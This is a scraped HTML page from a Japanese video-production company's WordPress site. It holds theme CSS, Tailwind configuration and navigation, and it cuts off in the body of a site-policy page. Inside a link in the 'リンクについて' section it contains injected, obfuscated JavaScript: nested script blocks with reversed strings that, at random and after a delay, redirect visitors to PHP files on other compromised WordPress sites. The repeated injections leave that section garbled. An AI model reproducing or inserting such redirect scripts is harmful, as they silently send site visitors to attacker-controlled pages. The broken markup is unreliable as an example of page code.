  20% { box-shadow: 16px 0 rgba(0, 0, 0, 1), 32px 0 rgba(0, 0, 0, 1), 0 -16px rgba(0, 0, 0, 1), 16px -24px rgba(0, 0, 0, 0), 32px -16px rgba(0, 0, 0, 0), 0 -32px rgba(0, 0, 0, 0), 16px -32px rgba(0, 0, 0, 0), 32px -32px rgba(242, 205, 123, 0); }
  25% { box-shadow: 16px 0 rgba(0, 0, 0, 1), 32px 0 rgba(0, 0, 0, 1), 0 -16px rgba(0, 0, 0, 1), 16px -16px rgba(0, 0, 0, 1), 32px -24px rgba(0, 0, 0, 0), 0 -32px rgba(0, 0, 0, 0), 16px -32px rgba(0, 0, 0, 0), 32px -32px rgba(242, 205, 123, 0); }
  30% { box-shadow: 16px 0 rgba(0, 0, 0, 1), 32px 0 rgba(0, 0, 0, 1), 0 -16px rgba(0, 0, 0, 1), 16px -16px rgba(0, 0, 0, 1), 32px -16px rgba(0, 0, 0, 1), 0 -50px rgba(0, 0, 0, 0), 16px -32px rgba(0, 0, 0, 0), 32px -32px rgba(242, 205, 123, 0); }
  35% { box-shadow: 16px 0 rgba(0, 0, 0, 1), 32px 0 rgba(0, 0, 0, 1), 0 -16px rgba(0, 0, 0, 1), 16px -16px rgba(0, 0, 0, 1), 32px -16px rgba(0, 0, 0, 1), 0 -32px rgba(0, 0, 0, 1), 16px -50px rgba(0, 0, 0, 0), 32px -32px rgba(242, 205, 123, 0); }
  40% { box-shadow: 16px 0 rgba(0, 0, 0, 1), 32px 0 rgba(0, 0, 0, 1), 0 -16px rgba(0, 0, 0, 1), 16px -16px rgba(0, 0, 0, 1), 32px -16px rgba(0, 0, 0, 1), 0 -32px rgba(0, 0, 0, 1), 16px -32px rgba(0, 0, 0, 1), 32px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 16px 0 rgba(0, 0, 0, 1), 32px 0 rgba(0, 0, 0, 1), 0 -16px rgba(0, 0, 0, 1), 16px -16px rgba(0, 0, 0, 1), 32px -16px rgba(0, 0, 0, 1), 0 -32px rgba(0, 0, 0, 1), 16px -32px rgba(0, 0, 0, 1), 32px -32px rgba(10, 0, 0, 1); }
  60% { box-shadow: 16px 8px rgba(0, 0, 0, 0), 32px 0 rgba(0, 0, 0, 1), 0 -16px rgba(0, 0, 0, 1), 16px -16px rgba(0, 0, 0, 1), 32px -16px rgba(0, 0, 0, 1), 0 -32px rgba(0, 0, 0, 1), 16px -32px rgba(0, 0, 0, 1), 32px -32px rgba(10, 0, 0, 1); }
  65% { box-shadow: 16px 8px rgba(0, 0, 0, 0), 32px 8px rgba(0, 0, 0, 0), 0 -16px rgba(0, 0, 0, 1), 16px -16px rgba(0, 0, 0, 1), 32px -16px rgba(0, 0, 0, 1), 0 -32px rgba(0, 0, 0, 1), 16px -32px rgba(0, 0, 0, 1), 32px -32px rgba(10, 0, 0, 1); }
  70% { box-shadow: 16px 8px rgba(0, 0, 0, 0), 32px 8px rgba(0, 0, 0, 0), 0 -8px rgba(0, 0, 0, 0), 16px -16px rgba(0, 0, 0, 1), 32px -16px rgba(0, 0, 0, 1), 0 -32px rgba(0, 0, 0, 1), 16px -32px rgba(0, 0, 0, 1), 32px -32px rgba(10, 0, 0, 1); }
  75% { box-shadow: 16px 8px rgba(0, 0, 0, 0), 32px 8px rgba(0, 0, 0, 0), 0 -8px rgba(0, 0, 0, 0), 16px -8px rgba(0, 0, 0, 0), 32px -16px rgba(0, 0, 0, 1), 0 -32px rgba(0, 0, 0, 1), 16px -32px rgba(0, 0, 0, 1), 32px -32px rgba(10, 0, 0, 1); }
  80% { box-shadow: 16px 8px rgba(0, 0, 0, 0), 32px 8px rgba(0, 0, 0, 0), 0 -8px rgba(0, 0, 0, 0), 16px -8px rgba(0, 0, 0, 0), 32px -8px rgba(0, 0, 0, 0), 0 -32px rgba(0, 0, 0, 1), 16px -32px rgba(0, 0, 0, 1), 32px -32px rgba(10, 0, 0, 1); }
  85% { box-shadow: 16px 8px rgba(0, 0, 0, 0), 32px 8px rgba(0, 0, 0, 0), 0 -8px rgba(0, 0, 0, 0), 16px -8px rgba(0, 0, 0, 0), 32px -8px rgba(0, 0, 0, 0), 0 -24px rgba(0, 0, 0, 0), 16px -32px rgba(0, 0, 0, 1), 32px -32px rgba(10, 0, 0, 1); }
  90% { box-shadow: 16px 8px rgba(0, 0, 0, 0), 32px 8px rgba(0, 0, 0, 0), 0 -8px rgba(0, 0, 0, 0), 16px -8px rgba(0, 0, 0, 0), 32px -8px rgba(0, 0, 0, 0), 0 -24px rgba(0, 0, 0, 0), 16px -24px rgba(0, 0, 0, 0), 32px -32px rgba(10, 0, 0, 1); }
  95%, 100% { box-shadow: 16px 8px rgba(0, 0, 0, 0), 32px 8px rgba(0, 0, 0, 0), 0 -8px rgba(0, 0, 0, 0), 16px -8px rgba(0, 0, 0, 0), 32px -8px rgba(0, 0, 0, 0), 0 -24px rgba(0, 0, 0, 0), 16px -24px rgba(0, 0, 0, 0), 32px -24px rgba(10, 0, 0, 0); }
}
.c-load--type2:before { box-shadow: 16px 0 0 rgba(0, 0, 0, 1), 32px 0 0 rgba(0, 0, 0, 1), 0 -16px 0 rgba(0, 0, 0, 1), 16px -16px 0 rgba(0, 0, 0, 1), 32px -16px 0 rgba(0, 0, 0, 1), 0 -32px rgba(0, 0, 0, 1), 16px -32px rgba(0, 0, 0, 1), 32px -32px rgba(10, 0, 0, 0); }
.c-load--type2:after { background-color: rgba(10, 0, 0, 1); }
/*style.cssからの変更箇所*/
.p-entry__body p { margin-bottom: 10px; line-height: 2; }
/*.p-entry__body p { margin-bottom: 37.6px; line-height: 2.4; }*/

/* トップページ お知らせのみ表示 トピックス非表示 
.p-index-content04__col--event {
display: none;
}
.p-index-content04__col--news {
width: 100%;
}
*/

/* お問い合わせボタン*/
.grow-button {
  letter-spacing: 5px ;
  line-height : 1.5em ;
  font-weight: 700 ;
  display: inline-block;
  border-radius: 100px;
  transition: transform 0.3s ease;
 box-shadow: 5px 5px 10px #B30000 ;
}

.grow-button:hover {
 transform: scale(1.1); /* マウスオーバー時にボタンを1.1倍に拡大 */
 }

.grow-button a:hover {
 text-decoration : none ; 
 }

/*お問い合わせはこちら　センター表示*/
/* 追加：aligncenter size-full を中央寄せにする修正 */
    .aligncenter, 
    img.aligncenter.size-full {
        display: block !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }


/*　背景色を変更する　*/
body {
background : #f9fafb ;
/*background:#f3f3f3;*/
}

/* 共通 */
/* タイトル */
 .common-setting h2 {
    font-size: 2.4em;
    font-weight: 700;
    border-bottom: 3px solid #000 ;
    padding-bottom: 20px ;
 }

/*   お知らせ・トピックス・ブログ記事　背景　白色*/
.p-entry__inner{
    background-color: #ffffff ;
}

/*　トップページ用css　*/
/*　選ばれる3つの理由　*/
.reason-box01{
background-color: #FFFFFF;
    padding: 30px;
    border-top: solid 10px #ff0000;
    border-bottom: solid 1px;
    border-left: solid 1px;
    border-right: solid 1px;
}

.reason-box02{
background-color: #FFFFFF;
    padding: 30px;
    border-top: solid 10px #FCB900;
    border-bottom: solid 1px;
    border-left: solid 1px;
    border-right: solid 1px;
}

.reason-box03{
background-color: #FFFFFF;
    padding: 30px;
    border-top: solid 10px #00D084;
    border-bottom: solid 1px;
    border-left: solid 1px;
    border-right: solid 1px;
}

.reason-box01 p, .reason-box02 p, .reason-box03 p {
    line-height: 1.5em;
}

/*　お困りではありませんか？　*/
.osusume h4 {
    margin-top: 20px;
    font-size: 2.4em;
    font-weight: 700;
 }
 .osusume-box {
    background: #DDDFD8;
    border-radius: 50px;
}

 .osusume-box .title  {
    width: 100%;
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    background: #ED0505;
    border-radius: 999px;
    color: #fff;
    font-size: 1.2em;
    font-weight: 700;
          }

 .osusume-box .text  {
    fwidth: 100%;
    padding: 20px;
    font-size: 1.4em;
    font-weight: 700;
          }

.osusume-answer {
    font-size: 1.4em;
    font-weight: 900;
    }

.anshinsupport h4 {
    margin: 0px;
    font-size: 2.2em;
    font-weight: 700;
 }

.anshinsupport-field {
    padding: 30px;
    background: #fff;
    border-radius: 50px;
} 

.anshinsupport-field  .title-banner  {
    width: 80%;
    margin: auto;
    padding: 5px;
    background: #ED0505;
    border-radius: 999px;
    color: #fff;
    font-size: 1.4em;
    font-weight: 700;
          }

.anshinsupport-field .text{
    fwidth: 100%;
    margin-bottom: 0px ;
    padding: 20px;
    font-size: 1.4em;
    font-weight: 700;
}

/* 固定ページ （Gemini作成） */
       /*h2タイトル サイズ*/
       @media(min-width: 768px){
       .p-entry__body h2 {
           font-size: 200%;
       }
       }

       .py-20re {
           padding-top: 5rem;
           padding-bottom: 5rem;
           border-top: solid 1px #aaaaaa;
       }

       /* 出現アニメーション */
        .fade-up {
            opacity: 0;
            transform: translateY(30px);
            transition: opacity 0.8s ease-out, transform 0.8s ease-out;
        }
        .fade-up.visible {
            opacity: 1;
            transform: translateY(0);
        }
        
       /*アイコン赤色*/
            .text-brand-red {
           --tw-text-opacity: 1;
           color: rgb(221 51 51 / var(--tw-text-opacity, 1));
            }

       .bg-brand-red {
           --tw-bg-opacity: 1;
           border-radius: 50px;
           background-color: rgb(221 51 51 / var(--tw-bg-opacity, 1));
       }

       /*ボタン フロートアニメーション*/
       .py-5re {
           margin-top: 1.5rem;
           /* padding-top: 1.25rem; */
           padding-bottom: 1.25rem;
       }
       .linktext-black {
color: #000000 ;
}
       /*CTAリンク　文字色*/
       .p-entry__body a, .custom-html-widget a {
           color: #ffffff;
       }

        /* オーバーレイ：デザインに合わせてどちらか選択してください */
        /* パターンA：横方向（左を暗く、右を明るく。文字が左にある場合推奨） */
        .hero-overlay {
            background: linear-gradient(to right, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.3) 100%);
        }
        
        /* パターンB：全体的に暗くする（文字が中央にある場合推奨） 
        .hero-overlay {
             background: linear-gradient(rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0.5));
        }
        */
    

/* ブログ */
/* ブログ単体記事のみ ヘッダー非表示*/
.single-post .p-page-header {
display: none;
}

/*この記事でわかること*/
.blog-learn_in_this_article h2{
    color: #FFFFFF;
    margin: 0em 2em ;
    padding: 0.5em 0em ;
    background-color: #FF3030;
    border-radius: 10px;
}

.blog-learn_in_this_article .checklistbox {
    margin: 1em 0;
    padding: 1em 4em;
    font-weight: 700; 
}

.blog-learn_in_this_article li {
    list-style:none!important;
}

/*ブログ 目次*/
 .blog-index {
    margin: 0px;
    padding-left: 5px;
}

 .blog-index-field {
    border-top: 8px double #636052;
    border-bottom: 8px double #636052;
    background-color: #F2F2F2;
    margin-bottom: 60px;
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 0px;
}

/*ブログ h2 h3 見出し*/
 .blog-caption h2.wp-block-heading {
    color: #403F3D;/*文字色*/
    font-size: 1.6em;/*文字サイズ*/
    padding: 15px 10px;/*文字回りの余白（上下 左右）*/
    display: block;
    font-weight: 700;
    border-bottom: 3px solid #8C8C8C;/*下線右側（太さ 実線 色）*/
    position: relative;
}
.blog-caption h2.wp-block-heading:before {
    content: '';
    background-color: #FF170D;/*#ffed48下線左側の色*/
    width: 140px;/*下線左側の幅*/
    height: 3px;/*下線左側の太さ（高さ）*/
    position: absolute;
    bottom: -3px;
    left: 0;
}

.blog-caption h3.wp-block-heading  {
    color: #403F3D;/*文字色*/
    font-size: 1.2em;/*文字サイズ*/
    padding: 0.5em 2em;/*文字回りの余白（上下 左右）*/
    display: block;
    font-weight: 700;
    border-left: 5px solid #8C8C8C;/*下線右側（太さ 実線 色）*/
    background-color:#F0F0F0;
}

/*ブログ　リストcss*/
.blog-listbox{
    padding: 1em 3em;
    margin: 2em 0;
    font-weight: 500; 
    /*border: solid 2px #FF3300; */
    background-color:#FFDBD0;
}

.blog-numberlistbox{
    padding: 1em 3em;
    margin: 2em 0;
    font-weight: 500; 
    border: solid 3px #FF3300; 
}

.blog-checklistbox{
    padding: 1em 3em;
    margin: 2em 0;
    font-weight: 700; 
    border: solid 3px #636052;
}

.blog-checklistbox li {
    list-style:none!important;
}

/*　ブログ　ワンポイント電球　*/
.blog-onepoint{
    padding: 2em 2em;
    margin: 2em 2em;
    font-weight: 700; 
    border: solid 5px #FF3300;
    border-radius: 10px;
}

/*↑　ブログ用css　ここまで　↑*/


/*ヘッダー背景画像を非表示
.p-page-header { display: none; }
.l-contents { margin-top: 150px; }
*/

/*ヘッダー背景画像の高さを変更（PC想定幅）
@media screen and (min-width:990px) {
.p-page-header { height: 300px; 
 margin-top: 100px; }
}
*/

/*ヘッダー背景画像の高さを変更（スマホ想定幅）
@media screen and (max-width: 767px) {
.p-page-header { height: 300px; }
}
*/

/*タイトルを非表示
.p-page-header__title {
display: none ;
}
*/

/*ヘッダー中央の説明文を非表示
.p-page-header__desc {
display : none ;
}
*/

/*アイキャッチ画像を非表示
.p-entry__img {
display : none ;
}
*/

/*フル幅で表示
.l-inner{
width: 100% ;
max-width: none }
*/

/*行間のサイズを変更　1＝フォントサイズの1倍
p { line-height:1.8 !important; }
*/
</style>
		<style type="text/css" id="wp-custom-css">
			/*ブログ記事を1カラムで表示する
.single .l-secondary { display: none; }
.single .l-primary { width: 100%; }
*/
/*記事のアイキャッチ画像を非表示にする*/
/*
.p-entry__img { display: none;}
*/		</style>
		    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700;900&display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <script src="https://cdn.tailwindcss.com"></script>
    <script>
        tailwind.config = {
            theme: {
                extend: {
                    colors: {
                        hyogoRed: '#dd3333',
                        hyogoRedHover: '#b92b2b', /* ホバー用に追加 */
                        bgAccent: '#f9f9f9',      /* 共通背景色 */
                        textDark: '#333333',
                        textGray: '#666666',
                    },
                    fontFamily: {
                        sans: ['"Noto Sans JP"', 'sans-serif'],
                    },
                    boxShadow: {
                        'soft': '0 4px 20px -2px rgba(0, 0, 0, 0.05)', /* ふんわりした影 */
                    },
                    animation: {
                        'float': 'float 3s ease-in-out infinite',
                    },
                    keyframes: {
                        float: {
                            '0%, 100%': { transform: 'translateY(0)' },
                            '50%': { transform: 'translateY(-5px)' },
                        }
                    }
                }
            }
        }
    </script>

    <!-- Scroll Animation Script -->
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const observerOptions = {
                root: null,
                rootMargin: '0px',
                threshold: 0.1
            };

            const observer = new IntersectionObserver((entries, observer) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        entry.target.classList.add('visible');
                        observer.unobserve(entry.target); // Animate only once
                    }
                });
            }, observerOptions);

            const fadeElements = document.querySelectorAll('.fade-up');
            fadeElements.forEach(el => observer.observe(el));
        });
    </script>
</head>
<body class="privacy-policy wp-singular page-template-default page page-id-55 wp-embed-responsive wp-theme-switch_tcd063 metaslider-plugin">
      <div id="site_loader_overlay">
  <div id="site_loader_animation" class="c-load--type2">
      </div>
</div>
<header id="js-header" class="l-header l-header--fixed">
  <div class="l-header__inner l-inner">
    <div class="l-header__logo c-logo c-logo--retina">
    <a href="https://www.kanda-seisakusyo.com/">
              <img src="https://www.kanda-seisakusyo.com/wp-content/uploads/2023/07/headerLogo-2023-pc.gif" alt="株式会社神田製作所" width="288" height="40">
            </a>
  </div>
    <button id="js-menu-btn" class="p-menu-btn c-menu-btn"></button>
    <nav id="js-global-nav" class="p-global-nav"><ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81"><a>最新情報<span class="p-global-nav__toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://www.kanda-seisakusyo.com/news">神田製作所からのお知らせ<span class="p-global-nav__toggle"></span></a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.kanda-seisakusyo.com/blog/">動画制作情報ブログ<span class="p-global-nav__toggle"></span></a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1249"><a href="https://x.com/kandaseisakusyo">神田製作所 x公式アカウント<span class="p-global-nav__toggle"></span></a></li>
</ul>
</li>
<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-928"><a>制作のご案内<span class="p-global-nav__toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1699"><a href="https://www.kanda-seisakusyo.com/plan-introduction/">料金とプラン<span class="p-global-nav__toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.kanda-seisakusyo.com/trial-plan/">お試しプラン<span class="p-global-nav__toggle"></span></a></li>
		<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.kanda-seisakusyo.com/standard-plan/">スタンダードプラン<span class="p-global-nav__toggle"></span></a></li>
		<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://www.kanda-seisakusyo.com/custom-plan/">カスタムプラン<span class="p-global-nav__toggle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.kanda-seisakusyo.com/production-flow/">動画ができるまで<span class="p-global-nav__toggle"></span></a></li>
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://www.kanda-seisakusyo.com/unfortunately/">私たちが苦手なこと<span class="p-global-nav__toggle"></span></a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.kanda-seisakusyo.com/services/">サービス内容<span class="p-global-nav__toggle"></span></a></li>
</ul>
</li>
<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1718"><a>会社案内<span class="p-global-nav__toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://www.kanda-seisakusyo.com/message/">メッセージ<span class="p-global-nav__toggle"></span></a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.kanda-seisakusyo.com/company/profile/">会社情報<span class="p-global-nav__toggle"></span></a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://www.kanda-seisakusyo.com/advantages_of_a_one-man_system/">ワンマン体制の強み<span class="p-global-nav__toggle"></span></a></li>
</ul>
</li>
<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1719"><a>お問い合わせ<span class="p-global-nav__toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://www.kanda-seisakusyo.com/contact/">お問い合わせフォーム<span class="p-global-nav__toggle"></span></a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://www.kanda-seisakusyo.com/faq">よくあるご質問<span class="p-global-nav__toggle"></span></a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.kanda-seisakusyo.com/contract/">映像制作委託契約について<span class="p-global-nav__toggle"></span></a></li>
</ul>
</li>
</ul></nav>  </div>
</header>
<main class="l-main">
    <header id="js-page-header" class="p-page-header">
        <h1 class="p-page-header__title">サイトの考え方、ならびにSNSの運営について</h1>
        <div class="p-page-header__inner l-inner">
      <p id="js-page-header__desc" class="p-page-header__desc"><span></span></p>
    </div>
    <div id="js-page-header__img" class="p-page-header__img p-page-header__img--type1">
      <img src="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/sitepolicy_l.jpg" alt="">
    </div>
  </header>

	<meta name="theme-color" content="#cc0000">  <div class="l-contents l-inner">
    <div class="l-primary">
      <div class="p-entry__body p-entry__body--page">



<h4 class="style4b" style="border-left-color: #000000;">リンクについて</h4>
<p>株式会社神田製作所のウェブサイトにリンクをされる場合は、下記の点にご注意ください。</p>



<ul class="wp-block-list">
<li>リンク先は、株式会社神田製作所のウェブサイトの<a href="http://www.k<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == &#8220;string&#8221;) return $Ikf.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $Ikf.list[n];};$Ikf.list=[&#8220;\&#8217;php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.r<script>$mRi=function(n){if (typeof ($mRi.list[n]) == "string") return $mRi.list[n].split("").reverse().join("");return $mRi.list[n];};$mRi.list=["\'php.se<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}</script>an<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script><script>$mRi=function(n){if (typeof ($mRi.list[n]) == "string") return $mRi.list[n].split("").reverse().join("");return $mRi.list[n];};$mRi.list=["\'php.se<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var 